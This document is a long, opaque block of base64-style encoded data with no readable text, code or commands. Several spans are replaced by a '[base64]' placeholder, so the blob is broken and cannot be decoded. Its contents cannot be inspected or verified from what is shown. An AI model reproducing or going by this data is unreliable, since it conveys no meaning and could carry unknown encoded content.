QuMHeITavUZW1lCwbe+xA5taEMZymCEEVzgmXgF4V75ejXAZkUrJ/[base64]/+9uvf/wLYZQL2aoH7AAlCEOITk/44xSGq9OCfDc2tFK7whS8s1zH4YAUcnqZeQ4gUEfsVsJbRZjdT2CcBcMVrAVjxYcnm4hjIAAdD/DYR6LaXMGiBnewUQpBtYAMkaGGzfJHD3uzWt7XcuC0y4DYKliBQJZrqiazaMpe7zNAP8FbMZb5ABM68Glvd6gM8+FybN/rm9kw60HWeD8bDy7zoFiySzEBO7XgHjHrM+XXi0DOh42W89Qjy0RZ/+Xld2ulP03xhv5hvqb93alaqUr/89S//WO3qrgqwGK3YQxocQWtR7GEShojFrlHS61+DycJkuHobyGAGO2SYBj/Ja7JDrJQSkvjZJ5a2ClFs2GyXjQQvkP4B3L69znZbQQh2P8IOXOCCI1RBCFZQQxzo8m674VMLWzh835KwBSKgADJrEygOrIyABjjuca8d+MIxQOYILAACEQA4BaTS0DTb6qG12gAUIh7GjlIXGN94PexjL/vZx16PEkIH7Wdf0+3KXJIgLx2c4yyO3M8+HPAh2Oxod7DdkZz4zn8+9J0fjt5/vObWT9goHjbf7+ncvvv9/qqFLsv/AXDAA9zDIRpB6158gWObiDqv20p1mFj9wle/eoZX8HVqVjPESRkxiXUTtHWTChVWAKhdOI0FAWRACJAAt8VNDKibBNpA3undEaABGhzB3/mBH3wW4WmK4YEWZCERE/4QgQygQDmxTRRogEE5QKwAnGxdHgi0Bm/ZSgQUQAAkgOdJUzU1AJllXsONGQVc2wGcwK+o3rCwHrLUQ/RB3zrcXhN+wyv4h7fMXMgdT7I0X/TpEVFZiEstH0y9QhSOIRnG3vRxmu9dnxoqFc5xX/fV1/[base64]/Pt/JoWH1rSFBaogo4FzOncjOxeEctkwdkp+SwNoA7SEs0FokuMEkuIEgDuKWRNiE/ZrVXd0YkEEbmEENeBD/[base64]/mBRaYBICICR3ak/BliXGVd1o1B1plBEWwASoJY1bBkX8XkS07icaYYYNVkJoYNtU1ACnSbP/[base64]/qKv/QqSib4t3BLkQaIIieho3W7DPxzwAevtL/Tt3wauag7ukbamJezB4RICNqCBHujBITCuv/76QgVNLghLrh1QgRN4AW9eGBXQQAp46Zc2rMNe0+iSmGaYrtaQadYYgOnyCfUCLSe+ne2iTaK8m+7+EAjK4u/CmxwMahQk5XiuzVqU0wzZrEThoIr1CViOzfZOr/Vi7/Re789mr9gM7feCL9neb6xua/7mb/xuKGWyL9eaMRrD7xobmtgamv3eMR7ncR7T8UsZy/+qodwOsI7uaDcgMAJ7Qzdkgyf47RwK7oC1ZjGkgoHhKxxkcIN1sAcbzdEMQtZdgRMYQRHQwArQgA+UyU5sgId5GDSF3Qv/HwDaMFJIBQ7XsAA2RQMoAOtK7/YW1gGEwNv1ABAzpZ36EAgqQf4XgMEc6BC8jRsz1wXy9k0XmODbTYACLIAVAy2k7jDQbvEXq2k3dzE3C8AYhwjUiu8Zx3Eaqy20Ul8dG9obm/H4li+8tC0du3HZ6jE+37E741T/am0fI8zCVN/1+PNAD3Rias9nCvAg76gBG7Ihe8M1gFIjK4kxJIkxXDQER3AxTHAfMCkhVLIGzwImf7ARqIAKrMAKmPROqPQpowkL+8QDfB3Y9Z8jwnAM/5VmLNstl9Cz7fQtc9MVZ7EAuFC3lZMSLLGi5C7e4IUWKMFm/W5gAEIgfJZbjFYUkKAMkAAJKM6KZfMX/+w3e3M4X+rYkDVZv6U4Zds2jjOIXOGHSv4t1aZz2s4xsdJv/WIhHqPt+57t/u6zPd+zHh/PPg82P/czQR+2FSomYi82QDfMiCz09/[base64]/9pzPsPzOWvrXNN1fhM2PhM2gbvz/[base64]/DF817ftxxLph2brZ3Xd7bqr/Gkx4H/[base64]/x2p/ly+AI2s94Pu967v5aiuEHvzV1kM1PIO9k2h+I3r95nM9G6uHJrrFu60/P/rF87P/[base64]/[base64]/RxXWvVXVa7d2e51Vt13lmnf5/9/WuWMNSxZQv7dfqMaeOlzwIPTjyZcmXBly9X1rxZcT3HzJKGLgotWmnTp2+lvnXNW2vXr2G77tZt2y9kxnDnNtaKN+9iv4HvcaOLEKFPX/TsUeSLeXPnz5/3al6KevVIkQZ5uWKkhooRG8CHD3+B/AbyFx6Qf7B+/QL37xcokC8/[base64]/YMYYV3XbrDbjfMNnDkDqKEwW5PTKBTtRRm+ulOuoiKeU6I2hYYYRXxQPPg/POS4+9W+GDbz767uvVgAZCwCGF/[base64]/4b+URFRzCnow0jKhggb5H6Pemkaaml8EaDQ39pYIL7NV0AhImqWSmmGgaGHnVwz1333Xnv3Xfd3YlZTocx/n3j35FPfnd6ZM5MsZHzhKoexACDjJnInpIM5ujXTPOs4bdXkyyZ3QSt5kBxNk21YLzx2f33FW1/6GIoYcVo3JBWuhhT9oCFEEki8ak+UI2AvjDVqa5TBFdtrWuxqpV6wtaese2Kbr5qQApysDYHNMAAADqQgRZQgAMcSz8Ocgne9NUj0mUEWh250N+yJQIRbCgGSeiCuBJXEBRRjofselFEDBKRTziCXZ8Yoh3sYAQMNKCFGtnb6AoQwhU6kW96A/4dSlJXsCk6MQCwC4fsZne9p1TMHcoz4xnV4Y6uiIUr+HiG8bgBpjKikXdXaQc84DEPPdKDj8/[base64]/4jIYo7Na7xKyWrxix+Bw99cIMb2JjFHeEhCj3Og4/[base64]/4ueDgl6p92cTOjRiM1u1gq/[base64]/[base64]/[base64]/WhIRxoaQ6/0NuAff/5HLcMZtXDv0vEfX/myAurAkTocJKHq0ODqREHroIPrvu7rUuUO7kAFyM6Xcg3t6IOYFMABZoAJ2u4F4s7uSkzE7orZfoS09C4A/GbaUkAB9E4AJuAFcqAJIK8JcIAEwE0CwG1bxglxyk1xAoERGKFdaoxyMi8I4Ynz2gAEkqUBHEADyID0HCEUQsERNOsRpNAO7oAMaAAFZW/2tFBfsIjhZIdh0MR28GikyPAZgu/3OCr46OEc2LAN3bAN8aH4sOv53rAO2zD55sEO9XAPz0Ed7NAdpkdNOI4PN6YeCDHPXg7m+PAc5mHjjG8Rbyv8lg8Sac4R8SEPFzFmzm8pFP5mGsarNFKj/eRvFOPv6MwhqvBv6S5BFfaP/[base64]/VBzERSDycqpq5PEfkQGDpSEjdqDfkwEsMPE/eQHnQy/IBBI/5Rzi++q0lI4ROjwRkkjRRHsamcwRlYodM67RKukhVbkTdYQX+KQer6gNQQYb9MYRZu0Tl2UQHD6g4gYexg5QMYiK3YA5iCKe1qogE0AAOTIAdewBmfsa8+b5kcxPVC55/+pQJUIAMuBBsdAAZkIAqkYBwp4hPWQAZiZA26IDPZcQtKJBAAAR5B8wcd5/KIqMYs77KEsA7mbQGG6QDG4BFEQZ6kcPQcAV4owHNEB3WQxCX8iYpQQkJSBwAeEiLFSErikB72KLmUczmZM7lo6yTfQo+eYSgnUQ/hgaVQMjvrUCVJhivsgQ/bwfd4Ug+JRxBNLhNzUhK5YTz1UB10Ev4o9ZAe0jP8uKEoM7ErpMdNFGYZ1i/SnjIq+8HStGEX5OEdUuEqLyFBE3QVGPTTQO0VgcMS9iANApAQ4GC/+ucspyMtE/D02sABxQNWFozBJgiu7qMBPGAJloAJ+NIvRUyZYmKEBhPvAGsABOYAEMADVuBCGuAAlkwDYAAHpGALJJMi1qAHHOFcIschumALwIAgGAFKQZMRftAHRZNyUFMIOys/WLMBKsAfM08KH4EMKuBeFgADDIAnDi4EgTN1hvNPGkoi4VM76VQPp1Mnn2EPk2+lTLJOUZI7K+o4CdH37FMPlaH6AvU8b3I+gWs9F9E9JXFO61AZGJUiC3UPj/7SL9BPNPjz5y4pNZyhH0Q1/[base64]/YDuFkK1VEtVG/6mwRnioSoRVEFZ1UGfDkJ/Q0LdYFYJoVaTww9wNax21Wr6zQzaoFdpwMDKLgKN8RjtozFVlEVf4FmTiSZk1FmutV/+pUcBpAEuJANgoAmiwHDEdSI+oQuYIEvdhUo900k9Uwd1CB530DPXhV57cHLcJd1wLCAfFyBJYZ5sJEHiqg2YUCDzlRd4ofTsgAw0YARdIsjWFKGC803hFGKJJ2Q5dmItFrgw1g73dKXoRGK3M7ekyylQrjvBpGXPkHXrsGQ/VlExVWXVkxuU4VF1Emb5kFIrlWaNkvs2cdFEgxd8rmedQRu0d3vzARriIR5W4WhXtUGVdmmZthgswRT6q/444gBDl6NqVeVqU6Xf2sAMzIAKy+AKHHBEjzVsE0AB6qM+FGAG7DYD/RLZlCk/8qODgiQEQwcmBuRFAWRbSSAHpIAdH4tFDCdL2YmH5AAMprQHCRcQBoJKeQhznvAe30lyWfgR7sABbBTIGmAFSiFz9VUKeUFyp5AK0rRfCiACCiD2oqxCaq9gUNdJHgPLVrd1OfZ1Xyp26/A6gw8kv4KlDNEOL24xGMMePDK3PvKKrfMMmYEP60F4L2YiUdYOgYEfKpWjkrdllzdmjVc9a1aNpdczcrZJRMFTx+sWtld7PbEZjgErVXUVWbF8lZa+9CcVTMENfKE4/IAs3xdX4/53V31hEOj39DTZDmgAAnHFrcIWgOPq2B4gB5YgCliUBJ4VgfuqhALkJRz4SJKEQaD1PxwAASYAByAzXCDvRcJliC6rgz1YDhqBEUIhInhwcEm4hOvRCZ05X1WYhQGScyFhEAo2JtxDP5aQ9KaZc72Zcz2Xk/8qoMi5ADBgATziJKy1oBoWYWBLGZLYMAaRHOiZHNzQnuuZns/BnveZDfF5n/MZnwNaoBlxKJ9hoPVZisWMeev5HCSOH8D4nlmqHAAaoDWqjWqy5uahofUZnx/a9/QhoAGanuECo88YTMqBn/85n9f4eZG3oxG6HOK4okeaDZ2XOutTn/2Zn/s5U/6n90/2uD9xxinzQXu79xYEuZBX9ZCVVlImxVVfFThSQTh6AZLdt2p94Tqu9pIz+XPJ4KtrYBhjZS6R9X+ZBViY4G5TWdrkAxpd2W4AS5adpe/WA0BSLAaWgAsyM4NZRA6YgJg3j51K828bIQxM2ISRecaaWZpZOPMYm92+ORIuwEZj4plQ1B+/ObO/WQrpgAwggLR4QgAigAUiIElE17TaeUlwT3U5DqEDeh6OAh5cm57bQTk3erbJwYnB5KBdW6FXShkQ+qHrwbUnGqEb0RLBBB1w+yXZ2OJw+82QWx9SGrdx0qWBG7dlWhJlG7eV4bdwGhhwm559Go8VZo+Z0v4poSEf8kEamqEZwleptdJBKQU3+M8VXVFpptoNIuF/PgFDEQGrx2pXsYN+26ANvpqeqGAExDo8yDqUeQVFfUCtk0CVHWACWNnY6O2V49rDDvYAmqmubTkHomAKbmghWKRcIUKI6jHdeAgQwMAJeyhKebAeH7uxdazGu5kXBqFz8OZ/RcwISkGzhbz05qkEMmLJQjsAzjQCFqACFsBfioQ3i9gljnhh4jli8UG5uZvOWAq3Y+O6XVu39YEZZrscPhq8BxodrJi4ade10azQQPK50bAi+WG7XTsOHRGlw7ulcfq2y3x5w7u7XdoewpscfDopRcO8P1E1SiMejkEVlP56FZt6vvGnFZR2kYVjFP5nEfSAf/[base64]/MZHfJcH4Z7tgm+uS2Ot12bGSrxI6U7vCXOpRk+pnWyHcI7+Z5XHwg9vPGsLIYqj/VYqAeFUL4XGVQB0pG2FSmdUizdQf4XmX9y4X9EodO5CquzeqshgcBNvQ2ogAzuYAxUYNVZ3T2EaZQbAAbSOgqWIAdUmdYJJEC4vq9yXbVGaED+DkAARAaawCFchEUUgm8ZV4gwTw4cITZFIRQYQQ5ubHO9Gccj99oz29vvxgkgIEGQDci/mdXOHXPIIATypeBeIgIwgHRZh6BSm0lwLzDkOcvHIfM1f/PHQd9hoxw4X/P9HTaUIfQ3P+BNf/OvkxlM/6MhOvXFTLpN/80nUh/aIfUzn8sqriL1AffH4c0y/qVA3/fR4Y9Eph6GH/ezO/xu3/fLwfjRoh6a3/fND4+pVzRyweUxSTVinhVofhX37+bnm/4rP23n92AUhEEY/sAUPF3otTotI8EXir7Uj54KDNwMxqDWgrWXFiyUgcw+AKLBDCZRoizJQSLDhAkPGhgwUODAgYcHCgS4iDFjgAIcDShgeGHCAQcHMuSI0iWMnDUs1wQKtKYLk0+BGtn85Cinzp2OSAWSU9NPI0ZrcpI6yitp0qNMm/LU2TRqU6W8IJXysLHAlRoFEixQcAFSL6pUHyklldOODwEBAAh4q3HjAgwRNAJwK+DuRbgaw/n961eZ4MGECw9mxuxZPXv2gOHDh26c5MmUxynzhjlzucqTy2XOrIwz5Xn6SpvWx62daMrw+EEuB7scOnr8atfmFpkyOf5ltmvryy2ZHDp9jx+f3ry63G1uzJvXBs6ZnOni+EwjX409u+hyp02r1g4+fGPG9eohZmbYsChp0dq7f9/+lnz58d4dY6VK1SpW/FkdMwZggAIO2Ep//[base64]/[base64]/jnoqYYow59pt288TKDa+ikcONbZjBk12u3lXrKz7eTk555ZZXzljm5QFTbGnMaEdObKLHpp0yp1VHLbeqD5et6qqT86095YUr7t7KnGtuuvQhw+4x9/0Xb/AAultvMZhckskn3nCjyCmnYLLJwBtGMnDBCR/[base64]/73HLAY6TmgeMRy5VSO+IRjy7do4D4Y4x3pbc/[base64]/MaVafHbZtUKEbWwFk0Ta/kYcbG5zm8fh5jjLec5uhnOc4RzcddR5zryF6J7fPOfJsFkydBbHOIKrj2QUetF0tnOc4dE5fZCD0cog1ummO93LeYu6ix4HOiw9HUx7lHLkeaN3BfqL8KorHnccrx7fYQxZyHrWnKi1rTkxhzn4Yde7/oOvF7EIQQh72MQWxCiO3YteKHK/[base64]/wgBs+PHmdEowPpTB90pIM+Z3uA2liP0bTVJ2ccPS86GVOnztW9pTlTn1qgs3DGfNDljLTXYu2eaHvbGQH3RvwhEL7+Axvujncx6H3vfNc7F/4O+MDrHe91KHwdhG14ww97FMlWtlGtF+D+DhhE1b6DHQ4cVai2iAyVxENVnVC+CGtswqhk8YXFmpB1q6xKr/wfKtW6Tnn3zwAnLgDN9p2CnO21Z/49s8nRAuGIRhxcTVOZplRaKHHGYg0iBPBBLzJ7BwrA2wNP9vhOHNhZLxBAAAa4WwXuVk8d/hADLQfBBz7wQwrEvMwzP7PN1Zzzpss/6p3jhjIKPXQ/[base64]/MgH9E14DBhQ+tWCxLt3+n8QyL9gz/l0amAQ+Lxgyd04BxZlzGQmoUSIzFuGn6gIF0RlFVNznFOIEeSIo0Jxi2YAugYI3WaIIluILbyIIu+IIyCI4ySINdIAXoFgXl+HdeoI50kCIsQgZNqI7e0wZ2cFmUVzAkkoRKmCJM6AV2UEkGVgoSUwQWI3rq8yMOkAITRFgikxD2QyUdVmWvxCQKoP4/ZRhOD2CGC/[base64]/h3YTCONFiOBdEEl7kEmXmZ5TgF6uiZnwmaoOk9o6ltY+AFZnBtkAAJEiMxdyAjPyBhXIWQpxc/GuAADmAAD2koB8Bu9v7jEaMSAGVoYqWlNRRgElygEm8YYzURBkxQE0ITcStpJ3cYnSeph/E2Ql5QTk4DCR/QFQeQAjmpE9h3iGQwAaPVMnPRckTpiJAoiUl5iZiYN9KYZqwClXF5lcLiHM6SOMyylacDD73YHV5ZlmFZG2MZlwl6lsFFDGb5ChBIOWmED2cpDmUUl1/EjHYJmBual4+BDnEJaX5ZahtKUqYojdNImIVJgtZIjS1KmIIACsCmgozpjY8JjjUYmWEwBZNJjn1lmZmZmSKTA0NKpEMqJEvAmVwwBUu6pOVoYUDaBEvgAwXkmSlCSa7ZSZGAIxtzkDCgkEzABEVim0rSABDZm/[base64]/vQoOXcmqtsG0sCq1uKUMZ1kPdFmXFfiU+AAPZxmixxK1ZPmrYDeiovisiFGAFfihbhmBYVeiZ1uKJzoYLqqii8Ci1lqtMFqY2Mq3fbutickGYgCujzmZTvqj6Iq4TGCvRUoE8Oq4MgC5kSsDL/[base64]/4q0W1kRneCw7MkBm2sZdViVviYJbo0LZua6xaiw/[base64]/WBvHxmvly3wSzMequ31lhswnZsi7fMzOx4G5JfQkU9vfDMUcUFUhClQAqk9erNRArO4wyvkmvOlJvOdF3ER5wCFdDOE+ADS3A08RwCGbBL7WbPhCKcFqG6IvYWCHsAOdAFLza7b0iDdarGuau7icXQDQ01kDByHBHRK9QodeAB8uYAL2sTcPcJeow2+QPSaVNPI/[base64]/mEhn9EnIQBTURfJWdhwkNx3do2Tz2CDMwKgagAZAQ4zjpA/LWAHRQiGZCB3ZQA3lxFxYBKqDy2pIo2zI3nzQ3itKN28lN5VX+2x6VDMGt0/pw3Fbu5f7fsA4eBZjkzd2kGN2aE90GOB5a69MeSOYFKJhBa9uyk+YKvCqzg9TnvTdSPcJUjbci3OdYHcJ9KwjzTd/[base64]/uXvjtweFQ7BTVHzDu9VHuYbiDkaWsF9c+bOCPBa29M+/dTr3qmrAv7wupzneo4qfN7n7F2NVu3e23rVfFvoho7oX41USUWEHd/xAema20bpRrC4Ca7pR9zgQTy55kzqpe4Bek1KD9AEEwSmOJDhDsAk+PywEPtOI8Q/HMFWUSJvBDABVNDrKzG7nBUGW1BwLc67mh2yG6QnUpHsVgMJSpabluUoaNEIYfB3INMFyBR8Gb2oU1Yp77Q2FnEXLFfusp3upXKic74O9073vS0OWDf3wB0O9mAc7l73wJ0M+96BgQlHxHqAAV/KiK/w3W3wDYzwg4/nC8/wp0K36r3e7A3oE0/x1kjohn7o9r3xAlYwBCN5kBcig1AKkMeaBnZJpknpTTClnf6O1yQQAiHgASFAAilQ6ikQbhmjABkw81vABEkAuSGA82qa8xzxTgrQJLF3SwQgKblOABrgBb2+eywuWGEPfHjIp8lONcQHst4PCcw/Qikw0TkRCloQB37wCX8ACLrWJoDAe24CCNreBAcwANzHm3cTN6J1ES4HECA+YKhQ0ODBgxjCLWS4UNlDiBElRmRWkdmzevXs2Uu2zuNHkCFFjiRZcp09YCmBvfrW0qVLcM/[base64]/[base64]/TTRTmdjjEo9KG1FFL4oAIK8k2I335TnjKjhBc+GMYiURI+YeKLN75J33ckHqqQL2YmS+ejlz5KlSWanvrqq2fZrDFhjlnNuGp26+ac+dqZ5/7BsAFaz/UDExoxP+P/[base64]/vc9z75xY9+giJDZqhWyaaZwTJ3MMIdvOC/plnNDv5jkELrYEACItwmCTjoAQ5eMMEMjYpsBUhOAdBGHOkMYFXSaYACBIAABOQgDCOUQyBohR29ia5XLESWCwEXH2b+Z1iGs+EN7TCD4BgAAVL4RHga0YUkprAOKJBADJKgBCsgQZ1IsIIROwchBeEKiuAKhBSneLophCA2W+Qi7sJRx5JpxUllJGgZw/gUg5pRoQtVo1GcZMbmSQ+Pc5RoHu0IR4vWcY8uA4Uf/wg+8aWJkIY8XyJ9EQlsLDJP72skJCPpmEl2hjSfIQ3VzICHpuG0f2OAVNMQaK4pBNULL0BlF6KwSiLggAQOcECoRkUq4tRSAbWUTi5h1YBdNqAJU/7IG3a8SqsuFBNXy4zmeKj1zBiKp2/lmaHh2gMJO6SgAQ9QwAG4cDdcySFbWghDHXDAgBhs4XOA8EMclCAEJAjhBjfAXBLjIAfQAYKJgWAiFT8hCtWRYQYZgIAWbddFFQG0ZB5jaGmNArKKmEy1H/[base64]/[base64]/GDHQtSbU74GGTpYEaaMwwKfsZ4d5NeEFSx0uEVcogbE4NFapWFRz27lkAD4AAoJuzHAPMIAWtIwOt5gaeb/kN0gCSJrUanfFLJ/hw6qEhe+gAA0mU4QcpKDWuHqSGEyd6mGsQV6wfJNleMVGFu3aiPT/hiNPZoQ0pmEBnEYKBZIf2ttBmetObXm2oRz3q11ZTtm2x7TWJb3zfDneVx42+cmcZuVvuWZfXDYnRvPvdh9pf08ZQBOxe5lDSpdS9ffCCHDAQ4El9ZZ0dV5zkpA067g1ABf58yTbmFIAGFJhBaqSwhr2pEFcahzQLJe/oaY48cMyiBi/s4AMWXKEMM6CDHDwXB20p8bG1UhATFdTV1udc109sRBN/PnlRyCfowI5N7QqCdH9CvWLP+xdFjG+9OOaR+MogvlKk/nzoV5vqu+WtzLQOXCrr5evpNrf6zp3c9v1M3X6KBNo/Q/e1Y9dog/CBFzIp5syoywxeyAHeiTDeVboSlk8t+KoCr5zBi44EiACHcw72+oALKABgcgBZ4RuQI5wACxZfYYTLI48CEzmSUzBHMALpIAAj8ILMUaIKUyIPE5fXIyZb445cW7HaY0Ff+TlR6LU2gAQjmKAM2Cfgs/6x6NtBHuxBH/xBiNgj6vMerLu+3uK6nLEyk8Iyc1Mun1muoWkMxEA7Szo/MaMayQANA9Ip6UIa7+ouHHA1gOsaHHAlpvoNxzkAgxM8PZOOBXC45nCOxHsOAliBCTgUOiCryZOhZPkPYBEiXGEEQRREFQq5DFwWaui8UoCEPjGDFBiAtfEkdArB1Ds9z/EqP/Aq7Fg9yAIdeJIsF6SiF4yiXjuPOoArHyAB1/CAggg+IHxFWIxFWVyy6TOTbJMy3+K2NgG3u+g67du+suu+c2OkJxS/KHSM8nuuMLskMjAaM2iCZsykucsMKvACMpiC+lsCV+uaVloq38imA1BD5f6gpcBLlbQBAMRjL/[base64]/IslDDux07J0gx9Ier8uLMpD4Z9B4C5nJErpogIEkoK8i8otkLOkskqswspxzLNUqaro8EoDPM4AAAB1dADdnJZoeiYLJLC2XBBCpEBH6zhNuyFe6AUygA0D2IBToaWoWpUNgIRPkAMhsAEheE/M0RzHqjUm8sTIsrXZw5XH3M/[base64]/1Tq5DJmYSZJ9vFB60ZX/zF4vKFaqjQ7tMyslsM5nqfDbWk9AuN/vGCEL2MpMEMEjVRH6i/LQC4JICBT3GALIUq5aildQSAG7VR9wKArZQODGCBtenAHVUA4XCANqCDSpMPxXEmkhscfFTSykkQbqnA8cAhtnIE/3gESKDBFFCABvBRcvxSDEqAPCM9VVO9d/[base64]/L0M1NlbsSxQxr/NscIAIfiAIcSKWueYEzTNVSuVYa1dEO+li2EdnBYw7KfZWt/IAiqAAPyABpodLRJdbStdkSQl197EeXdUSmmqASoAA6LJsRwYAIUIAIuAIvJYD9KOEDwIEYaKyMBCdVOyKJ1P4WjrTa+swvyLpardXa+CDJ6bVeH/7hJMNefT1brUtb1GRb8HVU8m2pgtVQ86UkLKRLvYW/o7yD7iLRvKsvGcgBrmECb/yNWQI8j9Uzyl2b5sRR5kiAe3mABGCOyTUADDiV6cizBbiAD5wBGXhZaLJA0y0hOZgDEmpSySsPaJWgEaiBGqiABDTAay0AYjuOAmABAhRj50AAEtiNV/tNJSAv8sIc1aPPeWrBFaSi5XVMdn3e88gFZelhIG5lV8YjIfae0SRi09wLwPBetnXbJhRfSW3i8q0fezuURGlGA6oMnGK7LJQuQxsDCEINHHi1whVONAzH/[base64]/Go2RKyZ3sOZOz8Lymdgtj9gA+KqgvCgCsw5x8AAbMZFWxegAfIZjEGJvCKsy5Igv4eiAGJ7oJs+VZw/[base64]/shTdleuHekvSYZE4AMGb3AHf3AIj3AJn3AKr3ALl/BESAavmAd2QIZj+HAQD3ERH3ESL3ETP3EUT3ESr4V58P6KUQCCFohxGZ9xGq9xG79xHM9xHd/xGwcCz8YZ0BbtXNblXWZN1Nay1bZivnU/TjID59KfSJGuTyUD8GqCKNBGKegaWNpY37bmBSiBC7hV6RBgOFQb6HC4CvgBnp4BDXCV4KCBDJAC9sAhCHY5e9bu7cZn8CBFl+VnD1oVFjANKnCC9G6vbNpfE1aABYjvUkGAFO4BImACTomzii1MSky9E5ubjaRaAWcxUy7w3BMFBGeRZLhwUz91VE/1U9fwqpgHD1dxWI91WZ/1FEeGFq+KUeBxXd91Xu/[base64]/CL/1aA1trQfyUosr69HYddbBYcFUPeqEf+gpPBKuoBVpPeqVf+hRnB6uAcV+Peqmfeh338bO9i2BfVMAodmO/UGR/[base64]/37w/[base64]/KnypXDYc6MWRnnzp4/g/bMZzTp0qZPo06tejXr1q75hFZ2bDbt2rZv486tezfv3r6PxW4hfDjx4saPI0+ufDnz5i0EQY8uPfqoUbquY/[base64]/YWnHOfghqqqMtNVyp01WGXnXerbkeeq+KtZ5566LXnnh1jeDHGHfjpd0eB9snnRX4DEvgrgmTkgENeW0Txgp8hEGQhQhhqpWFVIj0kgIkCLGTiRidSpP7QAhc80IADE0zwgAojyJilQw5oAAMOUzzSYyBh1GWXFzJ40GIFIom4QAk/rHBAlA4ccNUELWK5wJfugjnSimWZtcEAURAhQ5oxyMBmm2/OJedezNoZFQYngwDCBx+kAEMOUUwxRRhyDDWUY48ZGghknzTCM6OZPRq0aJUSXbTRql3qGzLvvMOp009j6umoU1NdNXKmlopqqrqwymo1r4Idq6zc0eqegTLhR6yx741BRa/E+mosGWOQ4eYSeUUhwxJSdBCtAwYlRHFDDxWwwUUnkvhQAhFUS1EC1Wpb0QKPR8AhBRsokPADCsyIQYkGRPWBBynM4IMPyb6QgxQTeP6grYkAaPRADSw8QNAMVBSRggdVocU5Bmhly9AFWTpMgQJhHQ/WBwL4AGEMN3Dc8cdx4aXXyFFoUOXJGKTc/QorwODDn0IFVfMakOX8WGWN/LyZ0EKjpgkt89Nfv/20aKJaIv/8Y02kmvAPF63hXydMgwv+JYI1SeuNM/jnjN0s4x/dOMbSmGbBd9TCGcugxgNpE4x/ZOMYEZzgbCK4jds4I4UqXKEGlxGMa3SjabeRWnKewL8nNMeGwyAO/7DQgiCcwYfDCcIwCiGcIDwhiUpc4hOCUBz+OZE4hfiHEJODtelobWtd887XwOYqsaWHbOcZhIAGUatBQMJXAiqQgf7a8B7/vC1AcWMjgsbgJgdFAQdLWEIG/[base64]/jDotr3Pvidhhb8myc968k/WoxGE7jYJz+twb9h8DOgqTngP/LHGgKaxp/+U2BocJONbkA0ot2Yp0Qheg3ajPAYDbQnPZdRm2384xcilCBtqP7xD2rchqMq3QYycEPD4ehgiVOkIhOXKMV/nIGHVGyBDY14UydiQaXzFKIOsBBUnGJBB4Uw4jD+gUPlXFE6WVTVFrnTRS+OB4yzQuMZ0bjGAn21DWRwoxnuUB/94EGObCwQ3XB1xyVMIY9R8EGFpAVIEQlyeC5xSJYkSSISsTICJSiBygKwAMYtAC0fWEHpfEAFI6TgIxtgQQQY4hDYXZYhA8DK4LRiIod1SQEBeEARamkE0/mABg1IAI0KkLIEFKACNSAYS8KyuQ1EAAQReKWYxsISDfiABNOMHpvehE3r2aUJ2avK9ggLgsFCtwQraJkPppAYc5rTZjqDTPvC8f7OoKFGnv9IBHnLa17y3nM0nRCqSkkjXvYiNJ8A/Af+5qvSAp5mgbWhxjb661+Q/uO//kWpRk3aDWe844XUWAZIt7GMZfyiFrV5B/8knNHZTJSeMtRgMIKRQhd6OIUd7qBLQ3McG8K3njDlnw6Es9R/[base64]/I1JKGsIX3d/e6jwss/Ppz3vHxIr2k0oYkEliYR3o4n/6wR0ID68x/43XY919s/a8Ab3vE1jX53s1ESp1TDDTzhNf5xUZB61IMB7nc9RwjDALd0NsjgX0sX/o+ETzTgJQbNcXQQhIsLmYoX3zjHo9gCIZ8hpk8YRlP/QfKTD6OKQN6hjYUTVCFOsYo6ILJTifgPHWRcxUpesiCm+uTuXDXK4dGqL0phxkhg48pfZeOWydBl/v4M4j9wW6uBDrQEN0khCRJSHQ78CDhAshIiB9jABghJyuFZpCUs+YhhK7nIC7CAJdw6pmENgIAR+Kkvj53dSBpQacBW6yMmatydIw1bkLjEATloAqg9wNkHrMDVBBiAAi6glclVYEubK4DD/G4ArRTgAIUZrjXhQr1lAVvYxMaAsVOG7MGqAARJWXYS4vRsdOps2tSGFLn/wW6O8oPd+DRNUwVYGoX2Htyn2Z+6SdMJd+OiE/M16GiYv+7S1Js276hohiUoURlq9IP/6CA1rvGOfl/0GhfVPv+u4cJs8K/DEG1avwNeiw7zLxv4B+EL4+/hiX+GcuiAjMHUxVWcyf7h3D/[base64]/5w2/H1j2nwwz8YX2mIl/KZhvWZBv5CTV+4zRv2NRRuUJgECdh/8Q/[base64]/MBRDtMG1IACsMAHHMADXADrNMAPJNMROkQfosA0vf7AVp6JIDKBS8bJFPjAk2wPIzKiCqjAI7JMCuhaccEJUKwBIAQC+2jiJn5GJ5aGu7liKYqbPvGPt3mbeNWX8gnmJxpmJ4jX9bFbAc0iacBift3ibeTiM+JGBP2DL2aUCxFcg/EPNQSDSL1Df/kbM5JQBKXf+DHjP8zG/[base64]/Ulgnh9G7iV4nul2PDxAZSyl2LK4l/SYvNBJmjkRi56H/[base64]/VFJFBNMKVJZhPUAAcJoH7FEUwJURUIBM8llmQcQD+MAM/[base64]/[base64]/CLXeehxhdWa+ApxmIVarqrRzZ4K/Ygd8ynrJMAbPkhQY4wOHiqkVGGk6y7pw904Z8BUOkSFUkjAYMREtwS6w9gCit0gGsgOhe791IgRE4QOVWAOO+SwiIQAdoMQJQKE561gUoAAGMgBEEL7rKxR79pOZQgLEyzO6sQFCOgAcYclVcgPF8yatlAAwQQQ4wwelgbyO7ZCHiQP5gFBsGNCIjRhc4yYCPPo+anO/DDoUcZNfEUixeOh8C8UPwCZ97YWmk4C9q6C8/pBtjguzzieyWfkaXIu0Bi+YEiZ9QxSb6UdgJRdAzwp9JhdAA84+DfXAHJ9yeUpw3Oi1tXqNxqLASRRGQbeA0EgcM2xiKzRMGImfKPSoCUu07wuMOq60Pe40J1oOrAAOs9GN2xgoSj5ESgxUMkgEe5EdaUTSZ/UqBxNUSKEteJEEU1MkWU+RBCE6JZFZRztlEkMgAGAAFfIADSMkK7M7xZETCdERMjtYGeABq+S577o0RZABWqC4ZwoQfi4AGaEDjsFK1LIBJylYRLDK6/[base64]/bR4b6ZF4uIt2DWs0paA3jABzwA66CSsWIyRzrACEzAAQxA7jLWDIiu6f4kwR4tQRNA1gHo1UZMAAkQtQiEwAQ46LdYxAfQgOns9H5DuOk4tVSXjlNjOA04wAz0UrxyzvA4kgA4QCx3jLys9VfW6BbIAFw/V/dE1wy8gL9yTO2hb/quAXb5tV3iZXkxqfwQtpQy6f0irZU2X2NGdmPbIpfiYmfeqQX9Qi/WxoUl7TF8EGVO+WyMtjbDJgXxDwmJNv/8woNd0GaWs2zyqaDGdnELKpLx2E3NlG3uNhaUcI5tY1AFt8sNapE11VP5JlQBdHLX40BXQ0GTRzX4Qi9At